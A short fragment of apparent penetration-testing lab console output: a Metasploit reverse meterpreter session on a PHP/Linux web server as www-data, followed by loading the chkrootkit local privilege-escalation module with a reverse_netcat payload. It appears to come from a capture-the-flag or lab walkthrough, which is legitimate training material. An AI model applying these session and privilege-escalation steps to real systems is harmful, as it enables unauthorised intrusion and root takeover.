 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information        Connection
--  ----  ----                   -----------        ----------
1         meterpreter php/linux  www-data @ ubuntu  192.168.102.91:443 -> 192.168.102.126:60833  (192.168.102.126)
msf6 exploit(multi/handler) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/local/chkrootkit) > show options
Module options (exploit/unix/local/chkrootkit):
Name        Current Setting       Required  Description
----        ---------------       --------  -----------
CHKROOTKIT  /usr/sbin/chkrootkit  yes       Path to chkrootkit
SESSION                           yes       The session to run this module on